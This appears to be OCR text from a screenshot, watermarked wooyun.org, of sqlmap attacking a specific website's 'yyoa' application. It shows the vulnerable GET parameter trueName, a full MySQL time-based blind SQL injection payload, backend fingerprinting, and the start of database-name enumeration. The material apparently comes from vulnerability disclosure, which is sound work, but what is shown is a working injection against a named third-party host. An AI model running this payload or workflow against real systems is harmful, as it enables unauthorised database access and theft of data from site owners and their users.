 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.scrcoabj.com/yyoa/co...
---
Parameter: trueName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))JBWU) AND 'vitu'='
vitu
---
[22:58:11] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[22:58:11] [INFO] fetching database names
[22:58:11] [INFO] fetching number of databases
[22:58:11] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[23:06:55] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[23:06:56] [INFO] retrieved:
[23:07:16] [INFO] adjusting time delay to 1 second due to good response times
info
[23:08:04] [ERROR] invalid character detected. retrying..
[23:08:04] [WARNING] increasing time delay to 2 seconds
rmation_sch
www.wooyun.org